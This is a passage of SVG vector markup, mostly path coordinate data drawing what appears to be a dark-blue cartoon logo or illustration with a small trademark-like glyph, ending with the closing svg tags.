0,0,0,4.49,2.85,4.21,4.21,0,0,0,.05.62,3.08,3.08,0,0,0,.87,1.62,3.17,3.17,0,0,0,1.64.87,3.33,3.33,0,0,0,.54.07,3.06,3.06,0,0,0,1.25,1.59,3,3,0,0,0,.79.38,30.14,30.14,0,0,1-2.47,7.18,7.86,7.86,0,0,0-1.11-.4,5.52,5.52,0,0,0-4.09.3A5.63,5.63,0,0,0,25.59,108a11.1,11.1,0,0,0-.56,3.73,1.52,1.52,0,0,0,1.32,1.5,49.11,49.11,0,0,0,5.32.27,49.83,49.83,0,0,0,5.3-.22,1.57,1.57,0,0,0,1.25-.93,39.38,39.38,0,0,1,2.52-4.92,23.56,23.56,0,0,1,2.86-3.75c1.36,0,3,.11,4.56.13h.43c-.15.81-.33,1.65-.54,2.48a41.72,41.72,0,0,1-1.29,4.19,1.56,1.56,0,0,0,.15,1.38,1.53,1.53,0,0,0,1.2.71c1.62.12,3.2.24,5.72.23,1.5,0,3.32,0,5.69-.16a1.51,1.51,0,0,0,1.42-1.24,9.62,9.62,0,0,0,0-3.89,4.6,4.6,0,0,0-1.6-2.59,4.2,4.2,0,0,0-2-.84,32.2,32.2,0,0,0,6.07-14.87,28.27,28.27,0,0,0-.09-8,26.35,26.35,0,0,0-.56-2.7,61.77,61.77,0,0,0,8-2.18,60.21,60.21,0,0,0,6.81-2.79c0,.92-.1,1.77-.14,2.51a8.31,8.31,0,0,0-4.09,2.37,5.4,5.4,0,0,0-1.44,3.9,5.78,5.78,0,0,0,1.86,4.07,7.22,7.22,0,0,0,3.91,1.83,1.25,1.25,0,0,0,1.07-.35,1.22,1.22,0,0,0,.36-1.07,7.81,7.81,0,0,1,.12-3.15c.24-.85.61-1.47,1.24-1.46.2,0,.3.18.38.38a3.35,3.35,0,0,1,.18,1,9.89,9.89,0,0,1-.4,3,1.26,1.26,0,0,0,.31,1.2,1.22,1.22,0,0,0,1.17.36,9.49,9.49,0,0,0,4.64-2.28,5.77,5.77,0,0,0,1.76-3.37,5.9,5.9,0,0,0-1.1-4.43,6,6,0,0,0-2.81-2c.06-1,.14-2.2.24-3.62,0-.38.05-.77.08-1.17a5.69,5.69,0,0,0,1.2-.11,3.4,3.4,0,0,0,2-1.23A3.8,3.8,0,0,0,89,67.16a3.35,3.35,0,0,0-.28-1c.13-.13.26-.27.38-.41a4.18,4.18,0,0,0,.73-1.44,2.9,2.9,0,0,0-.26-2.19,2.8,2.8,0,0,0-.43-.58,4,4,0,0,0,.63-1.33,2.33,2.33,0,0,0-.07-1.31,3.21,3.21,0,0,0-1.95-1.85,5.3,5.3,0,0,0-1.79-.3c.06-.77.11-1.44.14-2a9.34,9.34,0,0,0,3.75-1.93A8.23,8.23,0,0,0,91.34,42.4Zm-13.89,19a4.13,4.13,0,0,1,1.23-.43c.29,0,.56-.06.63.2s.2.68,0,.93a6.27,6.27,0,0,1-1.52,1.19.61.61,0,0,0-.36.78.61.61,0,0,0,.53.4c0,.24,0,.47,0,.71s0,.39,0,.58l0,0a4.66,4.66,0,0,1-1.64-2.54C76.11,62.42,76.57,61.83,77.45,61.37Zm-34,12.87a24.87,24.87,0,0,1-13.68-4.08,20.93,20.93,0,0,1-4.17-6.77,8.18,8.18,0,0,1-.51-3.94A2.23,2.23,0,0,1,26,57.83a3.06,3.06,0,0,1,1.63-.46,17.48,17.48,0,0,1,3.6.58,21.06,21.06,0,0,0,4.74.53l0,.17a1.07,1.07,0,1,0,2.11.39c.1-.46.23-.9.37-1.34a.25.25,0,0,1,0-.07,16.08,16.08,0,0,1,3.9-6.35,18.37,18.37,0,0,1,4.82-3.45,18.88,18.88,0,0,1,3.24-1.26l-.48.2a6,6,0,0,0-3.44,3.16A2.54,2.54,0,0,0,46.69,52a3.8,3.8,0,0,0,1.6,1.41A3.45,3.45,0,0,0,50,51.72c0-.14,0-.21,0-.22s-.2-.1-.62,0A.66.66,0,1,1,49,50.21c1.26-.31,2,.22,2.18.81s-.06,1.86-1.32,2.91a7.18,7.18,0,0,0,.82.06,5.8,5.8,0,0,0,2.7-.68,5.06,5.06,0,0,0,2.1-2.1,5.14,5.14,0,0,1-.75.06,2.18,2.18,0,0,1-2.11-1,1.58,1.58,0,0,1,.67-2,.66.66,0,0,1,.93.15.67.67,0,0,1-.16.93c-.21.16-.26.3-.25.33s.75.45,2.19.07a4,4,0,0,0-.25-2.36,2.32,2.32,0,0,0-1.31-1.24,2.89,2.89,0,0,0-.66-.16l.46,0a10.52,10.52,0,0,1,6.81,2,1.08,1.08,0,0,0,1.51-.13,1.09,1.09,0,0,0-.13-1.52L62.09,46c.43-.69.88-1.39,1.34-2s1-1.27,1.55-1.33c.84-.1,1.75.2,2.51,1.66a10.9,10.9,0,0,1,.85,2.19,23.63,23.63,0,0,1,.15,2.67A25.08,25.08,0,0,1,43.44,74.24ZM35.79,51.59a2.36,2.36,0,0,1-1.11.27,3.08,3.08,0,0,1-1.45-.38,5.12,5.12,0,0,1-2.08-2.14c-1.12-2.07-.82-4.32.67-5.12h0c1.49-.8,3.52.19,4.64,2.25S37.28,50.78,35.79,51.59ZM45.11,4.68c1.19-.88,3.46-.51,5.8.94C59.07,10.68,62,21.52,61.13,27.48a28.07,28.07,0,0,0-9.44-5.07,7.61,7.61,0,0,0,1.92-2.61,3.18,3.18,0,0,0,.08-2.52c-.43-1-1.56-2.45-4.37-1.69a1.47,1.47,0,0,0-.35.08l-2.63,1c-.72-2.89-1.4-5.55-1.86-7.31C43.88,7.12,44.12,5.42,45.11,4.68ZM40.93,22.52c-1.47,1.78-3,3.62-4.19,4.2a3.48,3.48,0,0,1-3.93-.18A12.7,12.7,0,0,1,37.92,23l3.85-1.44Zm8.36-3.77a4,4,0,0,1,1.49-.41h.11s0,0,0,0c0,.53-1.1,2.06-3.1,3.11-.61-.09-1.23-.16-1.86-.22A11.24,11.24,0,0,1,49.29,18.75ZM29.15,13.93c2.06-1,7.15-2.36,12,4.63l-4.31,1.62c-2.78,1.05-6,3.33-7.19,5.79-1.27.78-3,1.73-4.25,2.44C23,21.17,24.23,16.3,29.15,13.93ZM6.2,23.28c.84-4.49,3.24-7.19,5.18-7.53,1.71-.3,3,1.26,3.82,2.62,1,1.69,2.36,4.12,3.79,6.68,1.09,1.94,2.2,3.91,3.28,5.81a27.89,27.89,0,0,0-6.82,16.93C9,43.51,4.51,32.33,6.2,23.28Zm19.26,8.51c1.33-.72,3.57-2,5.33-3a7.21,7.21,0,0,0,4.09,1.44,7.19,7.19,0,0,0,3.18-.82c1.75-.87,3.41-2.86,5.17-5,.07-.1.15-.19.23-.29a25.09,25.09,0,0,1,23.35,16,5.2,5.2,0,0,0-2.17-.14,4.45,4.45,0,0,0-2.7,1.8,20.45,20.45,0,0,0-1.76,2.9,12.44,12.44,0,0,0-3.13-1.13,5,5,0,0,0-.35-4.46c-1.23-2.29-3.53-3.36-5.24-2.44a3.17,3.17,0,0,0-1.55,2.55,5.67,5.67,0,0,0,.7,3.17,6.19,6.19,0,0,0,.69,1,18.42,18.42,0,0,0-5.43,1.71,15.87,15.87,0,0,0-1-4c-2.77-7.16-10-11-16.13-8.68s-8.87,10.11-6.1,17.28a15.83,15.83,0,0,0,3.19,5.09,5.91,5.91,0,0,0-1.3.57,4.65,4.65,0,0,0-2,2.62,9,9,0,0,0,.23,5.32,25,25,0,0,1,2.67-31.56Zm18,45.43A27.87,27.87,0,0,0,58,73.16c.07.13.14.26.2.4a14.16,14.16,0,0,1-5.88,3.11A21.79,21.79,0,0,1,40,77,27.38,27.38,0,0,0,43.44,77.22Zm9.45,4.91a2.56,2.56,0,0,1,.67-.08,2.62,2.62,0,0,1,1.2.29,1.83,1.83,0,0,1,.66,2.75,2.7,2.7,0,0,1-1.57,1A2.29,2.29,0,0,1,51,84.7a1.9,1.9,0,0,1,.33-1.53A2.55,2.55,0,0,1,52.89,82.13Zm7.54,6.74a31,31,0,0,1-6.51,15.85,10.59,10.59,0,0,0-1.07.53.78.78,0,1,0,.61,1.43,7.8,7.8,0,0,1,2.45-.36,2.25,2.25,0,0,1,1.64.63,2.38,2.38,0,0,1,.51,1.23,6.72,6.72,0,0,1,.07,1.52l-.68,0a.85.85,0,0,0,0-.17,11.55,11.55,0,0,0-.66-2,.55.55,0,0,0-.68-.36.55.55,0,0,0-.37.68,10.51,10.51,0,0,1,.18,1.83H54.79v-.08a9.15,9.15,0,0,0-.33-1.67.55.55,0,1,0-1.08.18,7.58,7.58,0,0,1-.14,1.46.44.44,0,0,1,0,.1h-.48c-.9,0-1.67-.06-2.38-.1.27-.84.52-1.69.73-2.55a36.79,36.79,0,0,0,.9-4.67,1.59,1.59,0,0,0-1.62-1.76c-.71,0-1.44,0-2.17,0-1.87,0-3.74-.12-5.23-.14a1.6,1.6,0,0,0-1.13.46,25.56,25.56,0,0,0-3.78,4.81,38.92,38.92,0,0,0-2.33,4.48c-.74.06-1.57.1-2.42.13a10.66,10.66,0,0,1,.25-1.12.59.59,0,0,0-1.09-.47,10.6,10.6,0,0,0-.76,1.55.14.14,0,0,0,0,.07h-1.2a6,6,0,0,1,.44-1.56.61.61,0,0,0-.17-.83.6.6,0,0,0-.83.18,6.38,6.38,0,0,0-.82,1.43c-.1.23-.2.48-.29.74l-.7,0a6.86,6.86,0,0,1,.46-1.85,3,3,0,0,1,1-1.38,3.52,3.52,0,0,1,2.32-.49,9.83,9.83,0,0,1,2.89.77.78.78,0,0,0,.86-1.29,34.23,34.23,0,0,0,3.41-9.63,3.13,3.13,0,0,0,.35-.65,4.36,4.36,0,0,0,.92-.26,3,3,0,0,0,1.41-1.41,2.62,2.62,0,0,0,.12-.57,2.83,2.83,0,0,0,1.45-2.38,4.19,4.19,0,0,0-.66-2.4,6.3,6.3,0,0,0-1.52-1.71,5.17,5.17,0,0,0-1-.6c0-.69,0-1.39,0-2.08q0-.74-.06-1.47a1.16,1.16,0,0,0,.33-1.19A1.15,1.15,0,0,0,39,81a32,32,0,0,0-6.16,2.19,3.42,3.42,0,0,0-1.75,1.9,2.19,2.19,0,0,0,.65,2,5.51,5.51,0,0,0,1.08.86,10,10,0,0,0,1.13.58.79.79,0,0,0,.12.3.92.92,0,0,0,1.27.26,6.38,6.38,0,0,1,2.42-.89,2.47,2.47,0,0,1,1.95.65A5.38,5.38,0,0,1,40.78,90a2.67,2.67,0,0,1,.56,1.2,1.11,1.11,0,0,1,0,.26,5.77,5.77,0,0,0-1.73-1.61.66.66,0,0,0-.87,1,5.5,5.5,0,0,1,.82,1.48,1.25,1.25,0,0,1,.07,1,1.28,1.28,0,0,1-.24.5,4.87,4.87,0,0,0-2-2.18.67.67,0,0,0-.84,1,3.8,3.8,0,0,1,1,1.55.86.86,0,0,1-.26.94,1,1,0,0,1-.39.23.66.66,0,0,0-.12-.71,4.73,4.73,0,0,0-.74-.93,7,7,0,0,0-1-.6.67.67,0,0,0-.94.11.68.68,0,0,0-.13.33,2,2,0,0,1-.64-.48,2.22,2.22,0,0,1-.31-.45,3.73,3.73,0,0,1-.2-.4A4.31,4.31,0,0,1,32.53,91a.73.73,0,0,0-.63-.82.67.67,0,0,0-.37,0,12,12,0,0,1-2.6-1.86A5.19,5.19,0,0,1,27,85.26a2.71,2.71,0,0,1,.81-2,9.35,9.35,0,0,1,2.28-1.8,28.35,28.35,0,0,1,6.58-2.7,17.07,17.07,0,0,0,8.4,1.9A28.21,28.21,0,0,0,51.17,80l.13.51a.14.14,0,0,1,0,.06A4.62,4.62,0,0,0,49.68,82a3.85,3.85,0,0,0-.63,3.15,4.16,4.16,0,0,0,4.14,3,4.92,4.92,0,0,0,1.13-.14,4.62,4.62,0,0,0,2.74-1.84,3.82,3.82,0,0,0-1.36-5.66,4.44,4.44,0,0,0-1.47-.47,1,1,0,0,0,0-.3l-.14-.57a17.6,17.6,0,0,0,5.29-2.75,27,27,0,0,1,1.12,5.18A30.52,30.52,0,0,1,60.43,88.87ZM35.74,86.76a13.07,13.07,0,0,1-1.34-.9c-.15-.11-.36-.23-.52-.35.49-.29,1.51-.63,2.24-.94l1.15-.47c0,.13,0,.25,0,.37q0,.87,0,1.74A6.4,6.4,0,0,0,35.74,86.76ZM69.88,73.91A54.46,54.46,0,0,1,62,76.12c-.18-.48-.38-1-.59-1.44a59.52,59.52,0,0,0,7.93-2.79,47.72,47.72,0,0,0,8.11-4.34.81.81,0,0,0,.14-.12,1.08,1.08,0,0,0,.3-.16c0,1.09-.09,2.17-.13,3.21A50.78,50.78,0,0,1,69.88,73.91ZM87.67,64a3.13,3.13,0,0,1,0,.68A6.12,6.12,0,0,0,84.77,63l-.32,0a2.8,2.8,0,0,1,.2-.32c0-.06.12,0,.18,0a1.27,1.27,0,0,1,.56,0,3.68,3.68,0,0,1,1,.23,2.35,2.35,0,0,1,1,.51A.77.77,0,0,1,87.67,64Zm-1.44,4.63a1.76,1.76,0,0,1-1,.81l-.17.06,0-.38a.61.61,0,0,0,.64-.38.62.62,0,0,0-.35-.8,3.83,3.83,0,0,1-1.5-1.37A.9.9,0,0,1,84,65.49s0,0,0,0a.34.34,0,0,1,.14,0,2,2,0,0,1,.57.21,4.77,4.77,0,0,1,1.07.79,1.87,1.87,0,0,1,.67,1A1.63,1.63,0,0,1,86.23,68.62Zm1.26-8.86c.11.12.26.19.28.36a4,4,0,0,1,0,.49,5.72,5.72,0,0,0-.55-.22,5.31,5.31,0,0,0-2.51-.24c0-.21.21-.39.36-.58s.18-.09.27-.13a1.85,1.85,0,0,1,.58-.09,2.74,2.74,0,0,1,1,.14A1.63,1.63,0,0,1,87.49,59.76Zm2.48-12A5.31,5.31,0,0,1,88.21,51a7.22,7.22,0,0,1-3.52,1.57,1.26,1.26,0,0,0-1,1.18c0,.75-.14,2.26-.28,4.16a2.62,2.62,0,0,0-.41.68,3.05,3.05,0,0,0,0,2,3.88,3.88,0,0,0,.24.45,2.14,2.14,0,0,0-.51.92,3.16,3.16,0,0,0,0,1.5,2.3,2.3,0,0,0-.71.77,2.92,2.92,0,0,0-.07,3,4.15,4.15,0,0,0,.72.83c-.11,1.49-.21,2.93-.3,4.23-.15,2-.25,3.71-.29,4.68a1.27,1.27,0,0,0,1,1.28,3.87,3.87,0,0,1,2.37,1.39,3.43,3.43,0,0,1-.85,4.86,5.91,5.91,0,0,1-1.07.63,7.41,7.41,0,0,0-.28-3.32,2.83,2.83,0,0,0-2.66-2,3.62,3.62,0,0,0-3.41,2.41,8,8,0,0,0-.63,3.16,4.11,4.11,0,0,1-1-.69,3.37,3.37,0,0,1-1.07-2.35,3.18,3.18,0,0,1,1.27-2.56,6.49,6.49,0,0,1,3.14-1.32,1.26,1.26,0,0,0,1.06-1.15c.18-2.68.4-7.42.56-12l.06-1.56a3.51,3.51,0,0,0,.6-.48,2.88,2.88,0,0,0,.69-2.62,2.66,2.66,0,0,0-1.15-1.77c.08-2.83.11-5,.07-5.65a1.26,1.26,0,0,0-1-1.16,5.43,5.43,0,0,1-3.3-2.24,6,6,0,0,1-1-3.95,6.25,6.25,0,0,1,1.66-3.88,5.31,5.31,0,0,1,2.21-1.35A11.93,11.93,0,0,0,79.44,46a3.4,3.4,0,0,0,3.24,2.34c1.87.17,3-.26,3.76-1.23a5.25,5.25,0,0,0,1-2.43A22.54,22.54,0,0,0,87.66,42a7.42,7.42,0,0,1,1.56,1.73A5.46,5.46,0,0,1,90,47.74Z" style="fill:#191d63;fill-rule:evenodd"></path><path d="M66.32,90.1H68v.6h-.53v1.44h-.63V90.7h-.53Zm3.67,2-.08-.85-.51.85h0l-.51-.83-.07.83H68.2l.17-2h.37l.67,1.13L70,90.09h.38l.19,2Z" style="fill:#191d63"></path></g></g></g></svg> 